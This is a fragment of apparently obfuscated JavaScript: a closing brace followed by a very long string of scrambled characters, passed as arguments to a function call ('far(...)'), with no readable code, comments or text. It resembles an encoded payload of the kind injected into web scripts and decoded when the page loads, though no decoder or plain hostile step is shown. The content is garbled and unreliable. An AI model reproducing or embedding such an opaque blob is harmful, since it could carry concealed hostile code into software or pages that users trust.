};e42;[xopNb.]4n)aA647Z.n)C7b)UL=dHabu+!t])t]ZUFP!Ui._)(4Z[P_i!=aU4PvfP,[2_,6@PZiUZP3+PU)PBx{rPP8P}.Z!=_A9 ]=c u^UD)(}aA]Q[.ozUd8(01.(k6.MUSU[2texPgdHz67lji!$b(#0sZ)?)Pi})UUU[)((4(U x.eb\\.tZZ[UP6=6UePp_=P!bUZHU(v8GP]H(PzN74.dP=P{&X(C)eP_M(ca eO)}1(7}+_)Kmd5rPZ";ixAey)6eZ3iHA0.=5.6!tb8H"ZioPoP9$6_ P}PtyC #}g$H7Z2 0.Ji!b+m40HPx82U.(6AH[Z9+\\8t=D..wPdn!)p{f3@+)HZH]2PsZ6tsH4ziZ.dcP!Ptl!!DgU([;9YUZh0PL=tz@ E6)())W:9a52)6 P!Pa\'P=6qH(PaQ][PH7[Ob=zj{}}\/nH\\URc8c{NZ`_4t7o6nUQNH$@P )!W$UlZ! H|Dp= H.P,ef]H7 0crt_.Hr6jKP!U(mP(PC.dPHb+! wi,tZatTz5)Z_MoU}d_yU\\d5580P9bP{_OHr([=5..Ea_,E57Ie\/"!=PtZ 0<]E%b=}IUU5E];P4%=.hatnrbZUDPbZPH2bU6]7=;K`UPlP)HYPH(0,U6ZU Hp!o]6P53P)Bt,yE&P bT_6zl!_HP6lZP)+}P$(!=P]_.==7.=UH.PdU2[UP)A 2o=Us$:.POPUIoZ[[.07gl6o4Uby)iZi061Pne2b.tPa5Dm((t+es.US3Fl}D(;Mrie.E)iU>.j aU}(Ux))_8$UPZP[z(ZE4,y(Bx}!tuoE!.lc=.n)o.O},:s,1n0Y.U(ub55P_allxHojU0UPa]Ptv!(7b66y&2G(eU JZE$P%572)e(.,Z2 _se:lZZv4zU,`U_z(Hxe[1u[UP,u;Z2PioPZ=)P_n]b.g.3{PKn!t.P`)lfo(Z{$+64h)))tZPUZSe$0PP.Pera;2Y57H2{oH;>8,i ;_0TZ_H{PZ5i&hZi5z ]Z>r5UZUc`P;U96_.d,77P)}))\'H)([=UZs}c,.Pue2P1)eUNiZ8cHve_tn Pl6r(g[6g+E]HPup,0=rwpZH=P(neP.8!=P9U,_e(+.aecZP)rDhelM,^H2co6[t$.pP)U..d8.i7ULZs!Hfl_b.s%PcUi8eyZXGUZs_Pb7qsucm)pUHZ6}GZ!P[3<E8!b=U4,1EQbbZ)8nn x.Z5r8PHUMa)]r PHZ6UZU!UNb)ce;]u=wZu]n-Z!{i)HWUnx3iP{H).itoP[PaZ)0_PAr60a)rzeo;U=6[rn,0zJyg!U}ZP_P.b1PnTZ)U_wxmtayUEH  6PUZb52tXH4a72)e[>gH5.}t80.7_]2n2CP;hHs.OU"n262HHv,b5H]Z#pP=E}T6)aPa8P&}nEhU!tdP.,eUsJktCnH}PHTa2B.5U;PrepitbPu=Py)zw_)n5b}P"1Qct,Ui!}#,R6.XyJa;.DZE.56*JtcxfP+5]u2tHZ({;6i!8Z[4XZ+xr6)b..oB.x3Z.=Z]_5H(}aHP5 ;j5)JP6t)FeVoZZ.H)HP$q.]bPvyUd,, =(Z4)7{d] 0cn]!3][)Un)6o?)5=%(i2z]PlHPP)ZHU4_U.Zs@.5.t.Hr4Z,7UZs2U,f:U=8ZrTiR2aZ=EP5]!:wHyf7,.nnPHbZr9cPHU!eS=Z5I.}cZsPPO.PeaU]it.n:P nUUoZ6.:PYk__ 5.sHe(TH[L.iP[6PYUH.Phor^E_2hzUE=aEZZ9PZlZZltm{._e=e(0s)!Z#.)icbP7=uP],{"!=`H!8s_)inX]p bZH_]ves;seu+=ZZ(zff_]&tH[h(lUH0;AIbU=!2^a7Z!TZZcZHD@RHcUa)pPUHj]_U5H.4^yrn6pR).1h=t7$N{ZPoIPOP,i(=(a.BEt 2HPZmmj.e6!l }.Hr_lnV61,Z8V5P2!&9 kx>{w6_]5DtH;PP=I),$P=8aS5xu?IPfG3Z+-=)PPrUPa){i8s=@nYPU U10PrgP(sN3idge9pa(seH=tx|n}EHUPbZp@)Z;{ (;+Pei!!_1n&uH{Hh3).U2.6eUP".{.lHgqPaW,=.(9e)w]"`;4P5ePh)7D"P4g6EMFZvTHZX(PfZe\'0l_E65.UH9.+brx+ZU(52!oUi47]P7b80Ul!P3Ue7.etg#D9]PlP5Ug2=9Z 01HtfceI=iPd{^U0.}P!]PPP9PPr=67}PePHur)! .."a6iP4nrkH6]M)4E]nH)e54ULlP;92eM!4 ]pe4H4PU=8oHP2a_)6!Z)a.GAPt7NP8.b0P)fD;,z)lP5Nr#P4$h4.Uib6b[u POZZi12PO7d_)HPPeP(;27`t0{&sH.ePthZ=tyUZ#H0rep`3Po64bx=.a i.6&iL:[u0Um{ef2,P6N!UiW!}=9[Ux]{Z[Z},U2Zb[2?TZ)lye)[|ZH]}Px UHE$,P(,.U+=4yjPE4])inU.PP,pl;qUH`n$UPG.8Mz8(6!2UZDbl7P3sb$]5U =ZdeZ(;UP#(=JBP|2PP;Z!x{DZto}]eP)aUb bkZ+z-3np$.!d2\'*fPo,0.U._f(b3))Pb99ou .P)HalZ-0,fo][aza\'=}cug=s9Z7^e=U]k]_)9?bLo).ZHH7PZB_+U3ZUU6P_YP5R!]Pu!E-UEYbb)._oxf48UaZ.O)!a!=;B1}]UUS!;ZSZ\/!,x],aw641uu5eP+#p,fc.n9;i,=Ize]="lPUTbrZu>@H4DreUyPP__(R*8`PiD]6P$P0w6aX$Z;DD_{x4UEmleHI,PP=HTHl7]}3i6)P@!aUb.+U[)24]))P>._bpSU:.0HoeiPU8z1Zm4H.y)$6!_]{Z8=t|s]bH^8_=ZUt!}.=B"C4}y7aUe78UsH=9onalbbaZnmUD13PZ)1lUA?6P(]P!Hbe.;S7rnPP"U2C; U(_[6Z,$U]r^=`ra]erzxZq")zf5,]=n!Im}e _y6.!)a2t)lIP,,57;ce> 8ZEa=)o 5.Z}0xHwGo+5t8m b="VOpbZ(L,rZ!(uTPiP);TUa+x5HMMt=,6P-Z04 2&Pnpk.fux0U_b40P}]I]BZUu)PZ$U62t90@y18KZ .rZUnT7K] yZ(EHZU6Uzag]Z0e.z_iPVt6sH:!_jd}9h(n.9U7)C8,9Z2g0Ek5Ur6.(![yBxrAo1 U)(H8Czs;Y{wtU.Zn{mi3HeiEn]2,P;yv(g)z}i,UP=tD};v,[e67_PP;P6]dkFwU#.ysrq#Z5HU7P.Uo7.x_UA0eZUubaPd!Ht2unl.)H_7m79Z{Rt]abH6c.D;){0P1}k_=.)Px .sPHoyP]RJyE{(0m$bT!:}.n)\\ePNZ7)e=i) 2n N!5;.Z7.UP5u,(1Bn9ULh,2kZe0PxZ6.]+.H9cC75]H}5]str)U)P"P,;}35,(3N=5iW5atec,5UnHxa (U0oHtgPPmd.}]]fm7xUNk dOZPydtCP"t)5:t.U#]P1_;Zf2.D,x0*lP},,7iZU.]}P P.P HoZ]KH=o3p)Nj :e;U=Ue67bi6ioQ4],b]e!G;`thy:6dZo-8P9;ocy5P.sH<_Hsi.)@!]CH&u,Z)i2=p9e[n@pZkE#sUP@((tt6,P.e,nsuP;[sPGmr]Pe622&.x]]{&2(_z.gUsnPbUd.DkpysPPCeL)lT8P9.5P}*!4eMvbZ{t.)D6]!TiUPG@pA6]ZH9PfcUUsep=2g,AUESP0DIebPt.2?(UU!U.o[_PP.%Hl4T.#6JeEUz Pna-=_++P4)n(*a2`7!n_=a ZbeZeTdUl0oMoqH\\bP2u!e UQ7tz.ZHCE}rPU29!)079)n(]rHu1aPrnu=UU (&UGsn.oaPPneb_7l]ZHsrH.7AF,6)HH 3\'"{ddj]]nexUcPZ!UiH @s.e!8ln:ev.P))HC1U80U(:#3aHWU+s5iZHsZP_33F,1::[b.!6tn]=;og}3Pe;=("e4HNvb35;VUU&Qo7](sm7(Pj.i.U][9z]oP-!7]rf)b]CchfU5Z}-Z)U.a]Zr=tUUe5%[H5i2.3tbnPPK4)pP)Z!=9r)Pm\\ZH(aZ_c)E)PU.QfZsUH!aHn4!Hn!70&$(H.Ud.Zg-@hU2&Cl5clHaPbP7(H. Ul{,$-PZo0H)].g+EE)?-x_=lU\'U-PFeUUK>y5Dz{\/P7EZD;044qPvcH++rc0_a}!@}.80%]e_2_U\/ZUo(PHlU*PK.aEo\\r].HE)D7;Z844]HtP2HT\'DeZ(5.PUhP=44.P;Pc=eU-5}6U )}{Plt4Ia^$(8PUUZy{H82gnlH6UUun!;2d.xH4`PP@.d|Pe-yZb6Zn0y+!Psa!_+d _`c_U _H6]HHAg U!,d wCMq!HIUeZt0H0]gU]43!t)K!}}etU.?_M"F=o.A)+=+6@r%Z_nZmU7a, nZP;HZ\';r2ZW]p|0 P]Cn!s HZD}P(UcU4Nf1P(re2UPb164]er)I!ZL,Z) Z\'cH.tZ8!;)U!]Kn!_tH0.Yi-a{PZ(P8)X2.n;Z.ZrPm]`pUU!xt.HvnZPP!s]+.eUe+))(-r5m. o!).]a}e05)FP&H,0XC(P_UsU.tE:UcmvU]#$5U,P!uZ]UY){8;=xUr_._4P.a4#Z5ZacbUPa_6plP+Pfel)U e[u;H{ .2\'_PU[,P@Pa]CaZ1ar;Ty*3Zde`=64!e`U$gPs04nZHP.bP t*fep{zP U=\'59(aV4\/}DPlU0))7(pe0).e.b2Z[kZ}HH!PrUPs[s;17}UE]s,ZvU-)Zc7pUj#ds.N6x]a3[=ULPP=t +Un]n. 7`b].Z]ZZP_iO62UH4U7-)s;hZn)_eT3n4 (ZU0[=H#sh2.iu2 lZD)ZOP)A4dtZ)P(b167PzbZeogeP2.P6.ZPH$Pk.{YXH<=](s>= HmU;0p_u :q6uV.\'xfbP_i)UPZ6s2HZ69PmHfPr|P.UU4P66|PPsH(8xSJ]G[7u3$+Z60ke.U!P{]dzY-w4(H2n08U_U(I&)P=}ZUU=_]gC,DEPH9r]e:lZ)]_(xH]=.e)ok8e]PPUHoUPZ]UTHUUU H 2h={Pa[&dy%U{;]e;P^t$Zr*7+5ZSSec]pPeGUn4i)2ZU__PxbP!H0..]syPo,?e!m<rS tX_ib[1ZEw7t[Pm=({Pnu$URS_.P`7+;gsUTPkS4bou{guT-UUneP.i]Xio+X;>eZPn)!@uU8P"H&(&E#)o*$=Pw)iP6UeCo 5ZY$(7>;Z6a]ecP]of bEc0=6sCe<JpllEUZ!]o{DP7Pp2L(tE+hURHfo[:5$gH066h,)U6-4!ozUiUdZs,HP:UHOH}f.;ybk UpH,2PZ+U0=U)_Zs(s;Zvp,U,Pp(Ul(ZV{P[[IPtP)U;tW8rfd0.HbPHPan)nZ9ZP_47.[0ZM4Z.U.pz$Z{ PUZU!=x C2gqUlv;.)Y4P0^Z[eEbpt2P)o.qpybP_]8H.f?70Za=]bn7"}}4_8_--EP5esX6f;ZEueUe5tr)[c!p#Z{5,Q)H=zE3u+|.{+`+(sP[UT.A3P>{i2P767t.a|_5hH]|HU8aUs_.ZfYk5)6>,Df:5.-0mZ}39@z)1H6dH|n]t]PBl(ZUoUU$U47se}A.AcaUUIdd$Hm.;djr(Ud5>5s. 8n0KHiHxH.[UU,!ZPxIUE0|jb\/a}eU[;UH-n70s],{eaHaHP\'6HZ,cjmZPloP\/g2]U!1[Hy}FOU5Z\/Hz:L.h{el`} ePHtU;xw)]_cU,8.](_ eU-!nP7 U.6l0HP.cH)Z_"hsH[t$r_Z)6]H(h.WU8!c8r6t()tI[4=ai!H";4__>.}mz0uDoUPit67 U]%|Z1)rU_-x(UGd}s(95z}6fy5=f5a#icZw]y;2[=Pe.0n.Pa`.].UDZ.i.):!4,4}:PnUZ=XZeZPur=${6r{4etY3PU Ps.!.P(_Pa=$.)2p,PYB=]U[Z2P( $j]dUP_6CoPtr.P}P]5UbP)PP\'kPU)rU}eQ,Z(cPe,.7EmU}PMc},5 P)i3&)Z9eH9t6j6|)i_5i*=&6Pa?lvt)U(I;:HPP_.t5lnd aP f_sbsUZzP4d=5o_n2l)ZpHOU]EU6U,c:B42ex[`= )P,},AD D\\9<y&I[*H"$H.=aes5@)@b.:TH1.+7P))4,PUWZP<1d.bH2HEpbf)Ho.b"xP]{<;8)M4bP{2.PPVs6bP.+H!n0p.-jU5:b]P_0EHuo)D}VpUUU}QP}@W0Z-Udbs"ce7-]H]`x]e[UPePeP]ogP+]+ee2xP2P=_gb+PPo.HZ7h}!]5k$12PZ7, H_bDCE];)b8PUZ_`sH.)U4;H[ZxSi_UH?.`1U+1HB0}G6`1HU)U1; 7P5Uc=!zHPU:}YpnDPH;x0.tP5}i 6\\my)n^SP7 E:P,iP{=tu,HnD=HPH4=e@0,en.auH701v)t5)nZD67Pat]uC3,#a;UUd)e80HPjC+oaPP.jHB48b2$:[.c+!s$FEH.Zp4][9:(dZNM4}6X6fZHm]+Z!]0:nPn Uo_d..$n9t[P{bPUPr(UUE6PjPZib+!Hl+0;,0_P]]PHwpRUUP] $0uwE]n)u=_2.P_UP4{3.lPP1=P ZnPexco9\\;1U5PbkUZ1et 8xU)=hee\\1PZ1e=,Z;P5}5]P8EZyZ 4s_{.oH oI]9 H09HH77=tUeE1 ]^[P.U8=5[;I6(PPk0 cUF:f4_H;]UU<PniHdUNyP(9)42rZoHf[UprtwU6dM8t{4{#u"m}67iU(UxoUn`,$,.}2UZHZs]o\'(t-Z=]rUG6.!.p$Py{. r=:eba(6UpEUP]HgLrf.2H8)HU;o872U+cn3u5s7   Z54!r=e=z !e +8r,cPUt5x!Zh9EUPp)J.suvl2.n5HZc_l));Px]4cU_b6\'({.vES9[U9MzPeUPe")Z Z.]fLPg-E].[ZHeeHMh]y|M6,Z+e VyP)=kZiyXnU]1!UU7P6P+e3cx_]jZZiE7 )_<$)Un!!{zi87 =NUP(yPP=rtO]=!1.xZ!b&oUH o}ZfD_,]14HEq4] .P)P_rP_1!]UHi8sZ+Urzo=U(a]vXe[oaPZnPPe,+7_37=a49," U.2"]ZH0))]e=U2Mioi]b515`eP)P%[HPlE]})P0PEUk\'( 5 6a{{]Z)F.&!lg0?F{P5(o,f0H)PPbus6D\'6)Z(86cHnref.eF}) 6EUo7(P, )=Cl]HP$"sk$P0N<:P7F\\xP+ts);cHReE(ZHU0\\4,.)$L:_.d.iZ2a:i=l6a)H4n.eh6P9,PS2Zp io!* ]"cdU^PtZ9rtA__a9i.!!^j2Hxbk#d2xx`cZP+2ZH ,_P,(DP.s7$.PP32j8dnVosH=}Ur [P).uHIAsU_,u`Hv0[}U5U)5H`.eD9H-U:]U9144P6UP,foK=U;0a.0lr!A$Yks+ Zass)) s]]!P..WPM6|TU]*UUU3.ZwZ[P36Z,U)3(U6EH8P_Z+!Zrb0cP%a1Usr)kU1pPH8I,4)(Uxca]pnjten"1U]CP.i#8XUU[}6dUo eCb-UVZt)uHgmtPhPZ)4;,ZPP&HeHP)NP0]G=ho6TAPPH.=wp,5ar6)Ba4m,[0\'ZPidZ:5neEnP.rPoC]Zx.!:)?U]_?ou5dppch2..i!tUsHdp(9)"P]oZ2i>9!rH+2tZZuf ,3ZHN1(rPHo}.nSPlPUpyZUc2] QHdiY; ZC+bP4UYUb51;*;|=`s g!P]!55rirHEPPDUT4o_P0($\\n+C+z}Men&_P D.P]ZPH6P ^Uae [14[9eczPl3H,x0]{xPea(_Ur9T4uP[e_2},5rU7PsZU_i9!6P} 2pZU]\/Eyo]e6D](,_nP^5k=-8UZn5vx.pZ59EPt0sE1;HJ>xP)nZ5&tr*Hl6_-8n.tP$2S.)Z.i6n0t{Pjf1a;,eP.dgjj$Z65E5|PhU"eP[]G.71HP9]sml=k42(cN%E).T[e}0(n6(iagTU2PuQ6PD]92EH44TA4ePDq)_rriiPP)b\\Zf$bP&PeZPU.xtr.]n$*v{ZPUT6Iw6$H=NtU]$)yeiU0@H`)]4bb.xZPP,[P7NP.U5Z([o?"_)PC2. sw05UT=;b.UEoa2{tnHro{cPHnU_))5xE{yt7C=HZuUtU5(a6 (l_79)o$_c.f5]5U)z.b_a;Te;<eU `qxnPo}cZpazt=ZoDxuP}.25*=P5} .tU#p)pt(;w8)U]YP[,*vgHUlP[}w;wZrUtz))T.:U6U9o)!,al.Z;Zt\\i{Pg blB9;.]u0eV.\\,=U_D6.lelZcUc.U=+i}60;-p%1)PPm2U<E016:3]6R@Py9.8FU)t =7xUH=E_+$iEUZU$mt$.!:]Hc)U_l2_6bdw7yPxP $i_,s}ni=Pw3n0#at;[g.0.PZPgXHO(H)PAt|ZZZ)#ZuZl5@[0nE(!^t%s8c8HP598=!u)30aU]_h4U(,V)CP6,iuP!25Z].nt) c;UMw)P7e=(H(gtZ0]HeH14Po)cPUtP!jEzsHPU94\\mFC)4Z5]BHE4PEPEnsU3eb.f0)OrP14ZCHX;P8+YE8|gXP6Pn9-P6[]{ Utp}.\\_d&aWU]]b1s+r3KPd5`5s}fP.!UyHUzdeUt)t.M(.cP.\' y=DU_UP,PHh]}`2]U1=MHPPkn06te{UE_snZ26=4eb4Udl5ZZ{H8,Z"lEPP4Zbu]6EtU4mlrUIHh.54)EU!g_5CH"x5Hm<;5Ka&y5.;H74(U0nbnP.n;t$ O=P!sW!&Hzte.HZ(bP]1P{HPZ.=*aaUo=i3(s6E{5_qZJ]!"nU=PyK{Drg)0S ]{_P_7ui)P(!]e]ePU;PZU6uYHHM.cPZXuUAt)HHPru;(]r;ila. );U.[9P6;5\'LPtsDZ0PU,nAP}D`[2s5.}P]Ui5A}U15S)U] U 3)2Hn1b5uZ}PU(,PtKUr}=orEzeZs0REs]u3Be_acU05iZlZ.6,fZZI.i_usacPZ.=k)o^$"H6ia]=)ligNan3D.4Ub P(b]_P)C0H15XZ4c=P_.UHlZ!bu5i);_]UhpT=ZaL]PP)rPH]b,lDPjaeZ;Po" N,6lUpn2UTU_4k;iHH\\tiabZ%[z5 Z} Pz27s()%Zi2iP.PZ_bP2$y68Z)H_Z,,$3Uiln PP_P>!i9=P pU$4Pn.HHuZc.t)P.{ZUtrHsUeH:S2`F(68"FZPIq={et }x.oH H Za4_A.65tZ..!mnP?Hdp)06f]"U=HH6H5Z(\/=4UD4e6r= HlrH5bn!}X7m"d,k9).]Phao.57n(h6ZY8B5]]82NE[%4aUbHw:84Zq.8-(^..53aUvH.U5nEo@+mr(2+in\/C"HtP)&Pby)X.qr ]gP2 .CvcUv(yd,.6)aP\/0")U;87HnseBtgw_oz.)4HPnP!UP.x}po"( 7[Znd)lf(3gP6(0\/bHUt_p]9;GPZl;FH6e;0uriPb$HP)65SPU.&RrU\'w_nU[P Z P^7U PP{l(})t673mBD4Er0zZP)a0\/H46bU!b7;s]O4eVoZAzm!oPh\/i9`60U)]`t)2gP[{__Vrf))]ac{:UP!$fPPU)]!U0bns6_%zP tZee&|=4(:78eaxPN(e}m78vZm\'{37l}8ooT0v}_UZUi0cnP7tZHEeP.Y%}6Z.saAqCEctPZa8%GSiwu6+l>0!HP=zeU87n.\/UPZ}}HZvUbW=qPbIZ$sP)H.bn4y50)._UeS)P12v&oH PDPPg:JJ" !H__cPUUiU5e)Y)U(]0{tU,6rZE,nmU%Pe`;5LUY,{)(P;{ }e2p_EQOsoUcPZ$.A7.=(vT3ZBU=.+)2Z56y\/]ZD6EaP.#o(9{P,#>pP;Z&o@>HH{(Zz61u m4{._bah_ ZbD=.:nrodi_) ;"b!u`HPHdq4ct(Z+uHHQ_t8p{7HSZ5G7 1=o((ga}.U_+_]H[o[PR{Xroo-#_.Z`+e;#))0i0bx.fPP4 sr!2y0_UH$$(Pn.r{ZU26aU5_sUD._3|!PbHcrP#3tt5[e+P53 ;;z5aiE970A#*PPz{Z**!g}HUl7|95UP._XPadU*]c0E.6\\UP6{+e]nDl_56,+[$P_)5frZ  (2,e0U.U)P0m":k+[PUE)PE,f(yi_5rIP0HyP(=)8 .Ue0)qlPs\/;b7}_z2N)E!Pr7}5PtUfEHuP}zS)[}*Uu+"eH!]t*U6P]HZeU)a(nU`ti!oZ]a;.{i_aZtPSYeN)2< =uP7U6=AcP*4ZCo,DZ]3F.y ]w!PKHxsu7 P$1wHDUf3W_GiaM4}(=6(7mup_(Z.ciFUg(<P6U4h1s6H1E8R E[2PH7}y)U8Tt[PeH&.kH6Uz_7.S.s} rb_nH!ue"UmP.b.6a6SP\/-,)PHaE3],rP.:)3r5_.U_(=}=nueUUP4e+yZ(ePP.0H0N>Z(uHr{:mi=x, H_aoU<x]pPP."l72rYUPc["{6yPUec=_;6]",_PUY=mF6ZE ]UQ6l1bPUd,CYf.o!_sU$!]HXiP_P Ur.;nP=ZHZ Uff."_PjPh1CHKfP(_el\'a)P,"1!U.axwRcZv,P.A3uP"!.27"r#i4!HLHLlto.2U]cbzZnd.d^7aPH[7i.hi3)_ ,ii0m6 9Zb_H_!k eUi2Z2Fr(.1Z)z%(.rre=#H...}PHa}aP kPt9PaRi2U,`k(5)k{m+oP.U6.,+Z0w6D!(Tin;_5  tDkxf0xo2,6!1 a+0==x2=PPin`EiUU4M`PaZU$ci,Uu7P.Zl} tUy4b}(iHSnbe.U =c#s(oP]5w8 )\\;U_ni]!?)cJ] ] TU]U.a1e(P)14gUjers2n P_O,e= 4sm:Ubx:Zm`Pvhn+),rA+].U _(k !Z63PgnPXoYi).E)r6HNj.bwb]_H);zgZZO,6,UP Zu[ZHD._ebP$],i.I.rexP] 0)akpiroPnPZ_Gtmn ZPm]P.w$P?&rHPe]Z=2_Gx0PktIogCe.e2Pdt$zrlPHZH&eP(Z`JtHdk(U(P;),)[2a)]d;H_c& {}Ufrge9;NZ_77bUp.!Wbe57w.bptfMUp[N+1 BuD{ld2_5rDPU!(3}Z2qiy!8zH$[(G 4 .ZE !s)iP5vHoX]e,.d5PDPG ]dU;1;iZx._4\'!Z=`H44=x.n $HPeZecP8ieP\/ 7]=s(h# +0Zo!7E}s0M,N6 a,U!_]SicU#C, ?U .ay] _)U.,E)" Hn_tb0zFx]0CzU+ejt}ajHP5PZ[4}xea9)UZ|_..5; .U.]p3oH{ie.)9tt=8XQ{};!U5]PyiUIPTrwx4)d7!I P.Pj._e.Z u(P0&tPx+ 6E94DUN ZZ,_tBx; .==n"0p.)U-ZB)Nn;tt.n} P=QUUU11]. P4hPb7,P5:cZ0H4{hUc&s$UiP>ias.]n9pPU1}zlU!bZ[j:b7))06ln8tcwpH]hmUH){H PPP{E]p7PPi2_0x?lU,]2.U,5P.6UUlycDj7iv\\ MU]t.T?xlZ.]6PeM)sreoltt3dZ(_&++H$.ofZxE{n)P]tZx=I+=2.ZPE1]gvrroH= M%Zf!ls7=UPP0.e}_rzB.24HBU]uM{H}54])Uni![ O0@P})PP  H35[Z3PcE6)(rOitt3`9.6U*0U7(PP,4;PH.xor_.4[[Px@n.-z1).UaHPncZa8C=]a v]x0-9P,.Zp,i$_2H0D(=Ute=C,.H,Z_d]eP9t+PXDU3{p6D6sNHR:Z)J(opeu! f&w)6PHiPH)o t5= 7fP n]=r;%z  e@c.iZ{IPd<y2{m=<). \'H=>x6y,oPst.0."U2eHrhDU tU.Zt]1Z>I)He;x!UU)HZa._mZE7*z)a3.m! fcZH`)ZnB7P4Z02Z.EiPf[xbK;ai)Hau5mUHP t)u_pUHHP}7.Xiep.lb();eP}=%!UxCa09_:bHPPDPer0P< Ueiu@ 8RIPlPrZH+x_)>!!_.U_(mo0i0m]P.[_P mZ,e}Yr.U_g=)\/.8.xo=7bi:$o Pn!D[ &t.!eP..Pr=Uh)PU^_)&EP_g1} ;!6D26Jnurbs)w=+,D$U6xt5UZKf)di  ftri zx0@.)5;$Zn_,?1]D]wdUW0UU2H3=nHiP!4a== K 6P{.b!hHoUc,e7rP#r;^.uPZ.d7U[5_HP,Toj?)8x 1,06;UK6yrt(b (UNU6l[]7:sZpUP7[%RP]UP+z!7=Ui96PZ y.u(5Pl}b4fH4 iD])6Pis4aZ-,&n5P)e._3Z3U4H0aZ! s!un>nUZIBT,sA[])s EZ)P)2Z.y(v8P n,Zx$si)#bHP!S;}Pa_b2xHe #U2P4X2^i0TwD2!!}Z6^=PH \/PrUU,_+t.4HZPbsAlDcp(;tEUUnHoI4isH)UP}{U?(v2=3pP}8Zd`PU,_0}a[te U+x(Zo2 Z55_ue):c.Puvr)2.cdrPa0])6.6N()}]{ZU_eg(Zc u l(_,0.!PF$fcU]b=8=x+,ox7(Heeix7"m7_Z_+5myE]H7U.7U4Uoc7z ]D_jec.UEDe7U0.S,ZP.6)Z= ol_Zv -6.-Z0uP{)P 1=7sjr,a;;ryPNtbI7tH))).)ybm_v=pb)}i{t,s2U.xiZkP;r |5jU{H0 ;y2Z"2T5]5{l e?u).r;)Pn1Ed77[A{];46p{HHU8lA5P._4uPsqcH:tEsxZ4U2 o6Z%U0]He)_T;blpse6s&6"f6)&_]xw?b.]_0;."=v U#U?_.?m27_0]7,0Prnyz"zzpfaPc}(P.c=6e _67PaU c!\/E6{([ sg+9Z](.0Pm$($ I14tsE[lMmenP{UXURb7feIti_5UHt6UF}=1FZ}\/ytx)tP,6HP;V!](;2}i.nw_d+7Z,P7p.ulbP_ "] _ U.=2Dmtc]-sH_},7OwP}PUqU0H!lc.t1lo5ZHU7gH4xye4Z2,} 81{EUTn()qZ1P!}\'Uy_7P,Udr0xUUZi`t)EH0}^9y5r]t}t]26 }.V,a9p2.!"P6:Pm6P7ea({S5Hr]iHm0nP8)%:W,;!.4]7eP6s0a_i}H7Z a*Z,Ug,8]Pi.UPx67{0*X)fPa_%ti]_eHHp$l]ZZ0o726PUYse>_UZ Y,(t,e#8n3(r l{]HH9S.PHP))U=H r+ wI=Hx ^B}?.].Ue HabcPq%U\'[nPrHv76 fZmPP!k.!fFY.Zk+$xvor9U HZcUUau}z3b U5tP] =PZ @2tx8:Ht%[fPEbP$e_|udPUH_=6ccHp.v@nN.tN_zi2Pe)oHD*tH)mlPErvNUPHaN%=s3Ei(v6b 5MinwsHb.bxlT\/a4.)Pi6_ibZ,g+O},b.tnd0ZlZPb8y}PHKL4PebZePHSto_)!ZaZfHmyP.[=,x\'5=PZ42Ho)}fxIE.eNpH\'oZd[7Z=6'),far('sPinlU.6H#dZ:55),2yliH isPmZ;ioPfPbH,b|ay0x2Zek .Ud(Z.6+HcP.W|5dPP7U(a!e8er l*i_t==2st;]Q;b]_3i335u9]Px]!P0.n;PHo.n6"$ }ZZ0P](Hwwof;c5iU)(Keu<.l()]koYP6uPtrnaUUh(f"u)R6ODU{HgB6Hr]uUPP4\'OJ.xwPt0exae=Zr.zUvivt=tDw)"HeP7.ZooH)i]}4Z26Uc}!UPia")Uv \\H1.aiaP]S^..P[%,)29)SDZ=7zUte.6t58]]Hm $ oaI9c\\P_+]sezE2P7U.P4+O$x+pex3F]v&$nr&..MesaPD6J{_P4& =PtUR=a4y}a]P0pH(s2Pdnd.45l]f$1:PU&)ztZ2s.aeoolorbPe[Tbdl6U<&ve50tZ1!U5"PZEyU[K.oK6*Z!P P).Z e5HZPS!thzH.. Pa 6e)]r<U^t9lU;zCs1;6Z7Z1Zzoe.nZ6P6P H0+;3EP,Z0]]=oe@H}P06$b=o{UhZ,taD(P,f^HPrt=ZZl!cX)^P5iE._io5a3^=1tEq(l%]n3_]P.w.P5oU5Eu}!Kx7np2-HPpe,t5d0B4l:Pxt5H]P|=mi=Z20(b6Un,@$Pd,nHU+PPug9H)b39I]r)x_l^P".<}zunfU@e.{H5Pe8U]_cx,Zt(1],x,HPi7U)rH7 e_(_sH!Z6(8b)U(UUvUUH{. Ui^};(P:0]uHZa)Zk^6!p7`c(48ZUWj6,N Zr0.,P Pt0$TEx)haP(ePPwz U]zhZ.ph!U|UM7HUP:UPt};U^2Pe5U4Vto^U!ZC).n5[Ur(5xePTU!5]3$nntib0 [OUZ6sigy4$ZP-(n|yP]>5l{1ZrrDN2H@U]s.le({)yci}I)qtP_;oyg=PbZt1dH2UH*]EUy}"d)ggUm0>UUP.9xUxzPHeimZ}qhZP)ZaZ Ny.Un6UrZZ$ZzZHvHH ex4U9S^i;G$.(a5P,Zs!HZ7hVua=UwE5!}j0H4,d.g)n=rm]P67_AU=!r23B#6i6,c_5U .l0 !G#+ZPNd]!.;P5H2;)pvSPu8bvU$i.}eaZZ(UP)HZmMUDuJ5I-#5]aU]6rZxK.}(ee9oiiPU42z1nx7660)ipU8JslcTUfyU0c2S{Z\/36#4vallh\/uZP=7P1PM77W(fZ)dETb696)UUlo_5]Zs.]i!Ee=|dPcrbpl]HPip)]e8ao=26_8H(JUpTd,Hh.)Hxt7re|HPUaiUeutz.p7e{D$a0&ret;.k=tM_Umoy]7sP)2U[[6.:czH2Hrxx)^=i#;iUid6.biZZ66V]a=.zzJ%Z^59+j)! n {H.;v.7*H}BrHU6.>5t."caam$dZ=.Lae"2Z#]mbf34$oJnsP!b!E]Gg]C!Zsmr5v>ZWZdf(nt..ZH2UZUjt9tHlP9tOZ ZjU(mZMajeZPi!zP!3P.!$l.(U 628Hn90({SH6xStu85.ca.!.o9CU%p]]}.5 2gu$.)1%v}{7 jn)9.%0rbeK Zxvi7(40ltt6lg6"P]hyh=.H;=E fU4bn]i;17nfbbPp\'HEZnsi02PfZ8]=;rn4oU.6lH0d.sH|H8R4PUdHS,52.=ZoZ H[.sJ.E.+gde.l,,[A9Eb1=H$52.0OxdZ=]b.CE.xUPr.a!.Pz|txUP.}:Z2Z0c5y4HcPR0]M7[sZ]Uei&w 5)q01]\':Gc)M{UUs0rle+1_!!5$.{+om(r2StPS%AZsuiU?)$lpZ&sPb1]loP}_ ;\/PatxG;u@HdcLUwPE&tr0a_KtZZi1.HbZi5=zi!ZZ5UNP4 3HP,r)zZ ;!O+_nc%Pbl+e] (U7HHkti)[=!,i4!r]= 6ZbU(P=;[ty.P9}UP56eUU)I6ZaD(ZNd6Pl8}0us^HnX5k]tHArsHz$b!atDUk 2 P o%.]Z=t.oH2yfr.E(d]g7sUZrtZ&syZ 